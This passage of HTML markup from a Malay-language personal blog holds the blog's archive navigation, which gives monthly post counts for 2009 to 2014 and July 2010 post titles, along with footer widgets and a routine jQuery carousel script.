<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1388505600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1414771200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1412092800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1409500800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1406822400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1404144000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1401552000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1356969600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1385827200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1383235200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1372608000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/07/'>July</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1370016000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1367337600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/05/'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1364745600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1362067200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/03/'>March</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359648000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1356969600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/01/'>January</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325347200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354291200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/12/'>December</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351699200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349020800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/10/'>October</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346428800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343750400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/08/'>August</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341072000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/07/'>July</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338480000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/06/'>June</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335801600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/05/'>May</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333209600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330531200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/03/'>March</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328025600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/02/'>February</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325347200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/01/'>January</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293811200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(156)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322668800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/12/'>December</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320076800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317398400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/10/'>October</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314806400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312128000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/08/'>August</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309449600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/07/'>July</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306857600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/06/'>June</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304179200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/05/'>May</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301587200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/04/'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298908800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/03/'>March</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296489600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/02/'>February</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293811200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/01/'>January</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1262275200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291132800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/12/'>December</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288540800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/11/'>November</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285862400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/10/'>October</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283270400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/09/'>September</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280592000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/08/'>August</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1277913600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/07/'>July</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='posts'>
<li><a href='https://www.padinrose.com/2010/07/sleeptalking.html'>Sleeptalking</a></li>
<li><a href='https://www.padinrose.com/2010/07/padinno-di-mata-blogger-lain.html'>padinno Di Mata Blogger Lain</a></li>
<li><a href='https://www.padinrose.com/2010/07/padinno-performance.html'>padinno : Performance</a></li>
<li><a href='https://www.padinrose.com/2010/07/nike-mercurial-victory-jadi-pilihan.html'>Nike Mercurial Victory Jadi Pilihan</a></li>
<li><a href='https://www.padinrose.com/2010/07/aku-seorang-plv.html'>Aku Seorang PLV</a></li>
<li><a href='https://www.padinrose.com/2010/07/antara-minat-dan-terpaksa.html'>Antara Minat dan Terpaksa</a></li>
<li><a href='https://www.padinrose.com/2010/07/sarapan_17.html'>Sarapan</a></li>
<li><a href='https://www.padinrose.com/2010/07/favourite-quote.html'>Favourite Quote</a></li>
<li><a href='https://www.padinrose.com/2010/07/aku-ada-satu-cerita-part-iii.html'>Aku Ada Satu Cerita [PART III]</a></li>
<li><a href='https://www.padinrose.com/2010/07/bahaya-cemburu.html'>Bahaya Cemburu</a></li>
<li><a href='https://www.padinrose.com/2010/07/kenapa-aku-botak.html'>Kenapa Aku Botak</a></li>
<li><a href='https://www.padinrose.com/2010/07/bersediakah-kita.html'>Bersediakah Kita?</a></li>
<li><a href='https://www.padinrose.com/2010/07/ole-ole-untuk-assoyfinger67.html'>Ole - Ole Untuk Assoyfinger67</a></li>
<li><a href='https://www.padinrose.com/2010/07/berwaspadalah.html'>Berwaspadalah</a></li>
<li><a href='https://www.padinrose.com/2010/07/pilihan-terbaik.html'>Pilihan Terbaik</a></li>
<li><a href='https://www.padinrose.com/2010/06/angin-perubahan.html'>Angin Perubahan</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275321600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/06/'>June</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272643200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/05/'>May</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270051200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/04/'>April</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267372800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/03/'>March</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1264953600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262275200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230739200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259596800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257004800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254326400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251734400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/09/'>September</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<footer class='footer'>
<div class='bottom1'>
<div class='container'>
<div class='row-fluid bottom1-widgets'>
<div class='span12'>
<div id='twitter-widget-3'>
<div class='twitter'>
<script type='text/javascript'>
										jQuery(document).ready(function() {
											 jQuery("#owl-demo_jcmnigpvzy").owlCarousel({
											 autoPlay : 5000,
											 stopOnHover : true,
											 navigation:false,
											 singleItem : true,
											 autoHeight : false,
											 touchDrag: true,
											 scrollPerPage: true
											 });
											});	
										</script>
<div class='owl-carousel section' id='owl-demo_jcmnigpvzy' name='Testimonials'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Best, Baguslah! Tak Best, Sabo Je Lah!</h2>
<div class='contact-form-widget'>
<div class='form'>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
Selamat Membaca
</div><div class='widget HTML' data-version='1' id='HTML7'>
Jemput Datang Lagi
</div></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='bottom2'>
<div class='container'>
